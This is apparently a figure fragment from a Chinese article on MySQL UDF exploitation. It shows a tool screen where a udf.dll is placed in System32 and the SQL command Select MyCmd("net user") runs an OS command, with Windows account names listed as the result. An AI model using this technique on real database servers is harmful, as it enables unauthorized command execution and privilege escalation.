 127.0.0.1 (127.0.0.1)
MYSQL连结成功
DLL导出路径:注意 MYSQL 5.0以上版本请使用系统目录!
C:\\WINDOWS\\System32\\udf.dll
SQL命令:
Select MyCmd("net user")
执行命令
回显结果:
MyCmd("net user")
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest IUSR_TXCBG
IWAM_TXCBG SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
命令成功完成!
-------------------------------------------------------------------
图21